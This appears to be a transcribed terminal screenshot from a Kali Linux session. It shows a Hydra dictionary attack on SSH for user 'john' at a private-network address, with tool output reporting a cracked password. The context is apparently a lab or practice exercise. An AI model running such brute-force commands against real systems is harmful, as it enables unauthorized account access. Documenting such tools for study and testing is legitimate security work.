 File Edit View Search Terminal Help
┌──(root㉿kali)-[~]
└─# hydra -l john -P wordlist.txt 192.168.0.4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-18 02:59:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries p
[DATA] attacking ssh://192.168.0.4:22/
[22][ssh] host: 192.168.0.4   login: john   password: R3v_m4lwh3r3_k1nG!!6
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-18 02:59:32
┌──(root㉿kali)-[~]
└─#